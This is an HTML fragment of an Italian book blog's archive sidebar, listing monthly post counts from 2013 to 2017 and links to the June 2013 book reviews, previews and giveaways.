<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1700)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1728)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(217)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1345)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(147)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(436)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='posts'>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-il-bacio-rivale-di-lara.html'>Recensione IL BACIO RIVALE di Lara Adrian</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-50-sfumature-di-sci-fi-di.html'>Recensione 50 SFUMATURE DI SCI-FI di AA.VV</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-lady-morgana-di-desy-giuffre.html'>Recensione LADY MORGANA di Desy Giuffré</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-quello-che-mi-piace-di-te-di.html'>Recensione QUELLO CHE MI PIACE DI TE di Beth Kery</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/vincitori-del-giveaway-partecipa-e.html'>VINCITORI DEL GIVEAWAY &quot;Partecipa e vinci ROMA 39 ...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-nel-profondo-di-te-di-sylvia.html'>Recensione: NEL PROFONDO DI TE di Sylvia Day</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-in-anteprima-di-la-spada-di.html'>Recensione in ANTEPRIMA di LA SPADA DI ALLAH di Fr...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-innamorarsi-notting-hill-di.html'>Recensione: INNAMORARSI A NOTTING HILL di Ali McNa...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-il-segreto-della-libreria.html'>Recensione: IL SEGRETO DELLA LIBRERIA SEMPRE APERT...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/rinascita-di-jr-ward.html'>RINASCITA di J.R. Ward.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-la-risposta-e-nelle-stelle-di.html'>Anteprima: LA RISPOSTA È NELLE STELLE di Nicholas ...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-fede-incrollabile-di-lisa.html'>Anteprima: FEDE INCROLLABILE di Lisa Worrall.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-la-sposa-del-guerriero-di.html'>Recensione: LA SPOSA DEL GUERRIERO di Jessica Ravera.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-insurgent-di-veronica-roth.html'>Recensione: INSURGENT di Veronica Roth.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-la-magia-del-cioccolato-di.html'>Recensione: LA MAGIA DEL CIOCCOLATO di Laura Florand.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/partecipa-e-vinci-roma-39-dc-marco.html'>Partecipa e vinci &quot;ROMA 39 D.C. MARCO QUINTO RUFO&quot;...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/i-mercenari-di-jacobsville-di-diana.html'>I MERCENARI DI JACOBSVILLE di Diana Palmer.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/cinquanta-notti-nel-deserto-di.html'>CINQUANTA NOTTI NEL DESERTO di Alexandra Sellers.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/mylit-una-collana-tutta-nuova-per-la.html'>MyLit - Una collana tutta nuova per la Harlequin M...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-io-vi-vedo-di-simonetta.html'>Anteprima: IO VI VEDO di Simonetta Santamaria.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/lintera-saga-di-starcrossed-in.html'>L&#39;intera saga di Starcrossed in promozione!</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/omaggio-jack-vance.html'>Omaggio a Jack Vance.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-i-fiori-di-sabbia-di-corban.html'>Anteprima: I FIORI DI SABBIA di Corban Addison.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-eterna-e-la-notte-di-jeaniene.html'>Anteprima: ETERNA È LA NOTTE di Jeaniene Frost.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-il-marchio-della-strega-di.html'>Recensione: IL MARCHIO DELLA STREGA di Maggie Shayne.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/lamore-e-un-bacio-di-dama-di-elisabetta.html'>L&#39;AMORE È UN BACIO DI DAMA di Elisabetta Flumeri e...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-luomo-che-vorrei-di-kerstin.html'>Recensione: L&#39;UOMO CHE VORREI di Kerstin Gier.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-il-fascino-del-peccato-di.html'>Anteprima: IL FASCINO DEL PECCATO di Aimee Agresti.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-il-diario-di-isabel-di.html'>Recensione: IL DIARIO DI ISABEL di  Isabel C. Alley.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-gabriels-rapture-redenzione-e.html'>Anteprima: GABRIEL&#39;S RAPTURE - REDENZIONE E TORMEN...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-sottomessa-di-lora-leigh.html'>Anteprima: SOTTOMESSA di Lora Leigh.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-amore-eterno-di-larissa-ione.html'>Anteprima: AMORE ETERNO di Larissa Ione.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-tuo-per-sempre-di-lisa-kleypas.html'>Anteprima: TUO PER SEMPRE di Lisa Kleypas.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-il-bacio-rivale-di-lara-adrian.html'>Anteprima: IL BACIO RIVALE di Lara Adrian.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recesione-brucia-per-me-di-chiara-cilli.html'>Recensione: BRUCIA PER ME di Chiara Cilli.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-un-oscuro-segreto-di-kalayna.html'>Anteprima: UN OSCURO SEGRETO di Kalayna Price.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-roma-39-dc-marco-quinto-rufo.html'>Anteprima: ROMA 39 D.C. MARCO QUINTO RUFO di Adele...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/credo-che-il-destino-lasci-in-giro-per.html'>Recensione: KAGE QUEEN - L&#39;EREDITA&#39; Simone Lari.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-labirinto-di-monica-lombardi.html'>Recensione: LABIRINTO di Monica Lombardi.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-io-prima-di-te-di-jojo-moyes.html'>Recensione: IO PRIMA DI TE di Jojo Moyes.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-ti-domero-di-elisabetta.html'>Recensione: TI DOMERÒ di Elisabetta Flumeri e Gabr...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/e-tutto-nei-tuoi-sogni-di-helen-warner.html'>È TUTTO NEI TUOI SOGNI di Helen Warner.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/shopping-da-prada-e-appuntamento-da.html'>SHOPPING DA PRADA E APPUNTAMENTO DA TIFFANY di Kar...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/la-passione-di-dorian-di-dorian-grey.html'>LA PASSIONE DI DORIAN di Dorian Grey.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/colpo-di-fulmine-di-jennifer-bosworth.html'>COLPO DI FULMINE di Jennifer Bosworth.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/pomeriggio-damore-di-lisa-kleypas.html'>Recensione: POMERIGGIO D&#39;AMORE di Lisa Kleypas.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-tutto-il-cielo-possibile-di.html'>Anteprima: TUTTO IL CIELO POSSIBILE di Luigi Balle...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-non-e-shakespeare-di-amy-lane.html'>Anteprima: NON È SHAKESPEARE di Amy Lane.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/io-ti-guardo-di-irene-cao.html'>IO TI GUARDO di Irene Cao.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/stephen-king-finalmente-gli-ebook-dei.html'>Stephen King&#8230; finalmente gli ebook dei grandi roma...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-langelo-tentatore-di.html'>Recensione: L&#39;ANGELO TENTATORE di Stephanie Chong.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/omicidio-shakespeare-di-charlaine-harris.html'>OMICIDIO A SHAKESPEARE di Charlaine Harris.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-morto-per-sempre-di-charlaine.html'>Anteprima: MORTI PER SEMPRE di Charlaine Harris.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-gioco-di-inganni-di-charlaine.html'>Anteprima: GIOCO DI INGANNI di Charlaine Harris.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-angeli-e-zombie-di-bell-alden.html'>Anteprima: ANGELI E ZOMBIE di Bell Alden.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-lady-morgana-di-desy-giuffre.html'>Anteprima: LADY MORGANA di Desy Giuffré.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/il-cerusico-di-alexia-bianchini.html'>IL CERUSICO di Alexia Bianchini.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/patrick-di-paola-gianinetto.html'>PATRICK di Paola Gianinetto.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-amore-orgoglio-e-pregiudizio.html'>Recensione: AMORE ORGOGLIO E PREGIUDIZIO di Giorgi...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/joylanddi-stephen-king.html'>JOYLAND di Stephen King.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-amici-di-letto-di-gina-l.html'>Recensione: AMICI DI LETTO di Gina L. Maxwell.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/il-trono-di-ghiaccio-di-sarah-j-maas.html'>IL TRONO DI GHIACCIO di Sarah J. Maas.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-voglio-un-amore-da-soap-di.html'>Recensione: VOGLIO UN AMORE DA SOAP! di Elisabetta...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/goddess-il-destino-della-dea-di.html'>GODDESS - IL DESTINO DELLA DEA di Josephine Angelini.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-tutta-colpa-del-cuore-di.html'>Recensione: TUTTA COLPA DEL CUORE di Elisabetta Ro...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/uscite-bluenocturne-di-giugno-le-ali.html'>Uscite BlueNocturne di Giugno: LE ALI DEL PECCATO ...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/50-sfumature-di-sci-fi-di-aavv.html'>50 SFUMATURE DI SCI-FI di AA.VV.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/sherlock-holmes-e-il-diario-segreto-del.html'>SHERLOCK HOLMES E IL DIARIO SEGRETO DEL DOTTOR WAT...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/sherlock-holmes-e-il-vampiro-di.html'>SHERLOCK HOLMES E IL VAMPIRO DI WHITECHAPEL di Dea...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-peccato-originale-linnocenza.html'>Anteprima: PECCATO ORIGINALE. L&#39;INNOCENZA di Tiffa...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-il-diario-del-vampiro-destino.html'>Anteprima: IL DIARIO DEL VAMPIRO. DESTINO di Lisa ...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/recensione-lisola-dellamore-proibito-di.html'>Recensione: L&#39;ISOLA DELL&#39;AMORE PROIBITO di Tracey ...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-la-fiamma-della-passione-di.html'>Anteprima: LA FIAMMA DELLA PASSIONE di Jessica And...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/il-numero-perfetto-di-megan-hart.html'>Recensione: IL NUMERO PERFETTO di Megan Hart.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/inferno-di-dan-brown.html'>Recensione: INFERNO di Dan Brown.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/elements-tales-di-helas-maur_2.html'>Recensione: ELEMENTS TALES di Helas Maur.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/la-lega-dei-gentiluomini-rossi-di.html'>Recensione: LA LEGA DEI GENTILUOMINI ROSSI di Fede...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/partecipa-e-vinci-la-lega-dei.html'>Partecipa e vinci &quot;LA LEGA DEI GENTILUOMINI ROSSI&quot;.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/nel-profondo-di-te-di-sylvia-day.html'>NEL PROFONDO DI TE di Sylvia Day.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-un-cuore-doro-di-jr-ward.html'>Anteprima: UN CUORE D&#39;ORO di J.R. Ward.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/rapporto-mattutino-di-sue-brown.html'>Anteprima: RAPPORTO MATTUTINO di Sue Brown.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/uscita-la-casa-dei-fiori-di-loto-di.html'>Uscita: LA CASA DEI FIORI DI LOTO di Zhang Ling.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-il-palio-della-morte-di.html'>Recensione: IL PALIO DELLA MORTE di Elisabetta Rossi.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/omicidi-al-liceo-di-teresa-angelico.html'>Recensione: OMICIDI AL LICEO di Teresa Angelico.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_2.html'>Con Chrysalide riscopri i classici più ribelli, i ...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/scacco-matto-di-monica-lombardi.html'>SCACCO MATTO di Monica Lombardi.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_1.html'>Nuova collana Mondadori - Classici Chrysalide, in ...</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/the-hungry-city-di-philip-reeve.html'>THE HUNGRY CITY di Philip Reeve.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-unamicizia-pericolosa-di.html'>Anteprima: UN&#39;AMICIZIA PERICOLOSA di Suzanne Rindell.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/anteprima-non-lasciarmi-andare-di.html'>Anteprima: NON LASCIARMI ANDARE di Jessica Sorensen.</a></li>
<li><a href='https://www.insaziabililetture.it/2013/06/shades-of-life-di-glinda-izabel.html'>SHADES OF LIFE di Glinda Izabel.</a></li>
